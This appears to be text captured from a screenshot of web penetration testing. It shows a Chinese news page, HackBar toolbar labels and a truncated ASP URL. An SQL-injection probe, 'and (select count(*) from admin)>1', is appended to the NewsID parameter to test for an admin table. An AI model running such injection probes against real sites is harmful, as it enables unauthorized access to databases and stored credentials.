 相关新闻
没有相关新闻！
存 应用 安全 Lighthouse HackBar
LFI XXE Other
ews.asp?NewsID=19&BigClassID=2&SmallClassID=2 and (select count(*) from admin)>1